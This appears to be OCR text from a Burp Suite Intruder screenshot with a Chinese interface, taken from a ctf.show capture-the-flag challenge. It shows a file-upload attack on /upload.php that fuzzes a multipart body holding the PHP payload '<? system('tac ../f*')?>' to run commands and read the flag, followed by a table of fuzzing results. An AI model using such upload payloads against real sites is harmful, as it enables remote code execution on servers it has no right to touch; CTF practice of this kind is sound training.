 Burp 项目 Intruder Repeater 查看 帮助
仪表盘 目标 代理 Intruder Repeate
1 × 2 × 3 × 4 × +
Sniper攻击
目标 https://0aeb3fe8-a617-4d88-b419-967dbb7
位置 添加payload位置 § 清除payload位置 §
1 POST /upload.php HTTP/1.1
2 Host: 0aeb3fe8-a617-4d88-b419-967dbb
3 Content-Length: 205
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT
7 Accept: application/json, text/javas
8 Sec-Ch-Ua: "Microsoft Edge";v="141",
9 Content-Type: multipart/form-data; b
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://0aeb3fe8-a617-4d88-b
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aeb3fe8-a617-4d88-
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundarynmhTlnj8Lg31
22 Content-Disposition: form-data; name
23 Content-Type: image/png
24
25 §<? system('tac ../f*')?>§
26 ------WebKitFormBoundarynmhTlnj8Lg31
27
3. Intruder attack of https://0aeb3fe8-a617-4d88-b419-967dbb7ab28f.challenge.ctf.show 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 406 687
46 ( 200 167 687
53 [ 200 219 687
1 Y 200 403 661
2 Z 200 406 661
3 # 200 404 661
4 $ 200 569 661
请求 响应
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 0aeb3fe8-a617-4d88-b419-967dbb7ab28f.challenge.ctf.show
3 Content-Length: 182
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.
Safari/537.36 Edg/141.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynmhTlnj8Lg31wENO
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://0aeb3fe8-a617-4d88-b419-967dbb7ab28f.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aeb3fe8-a617-4d88-b419-967dbb7ab28f.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundarynmhTlnj8Lg31wENO
Search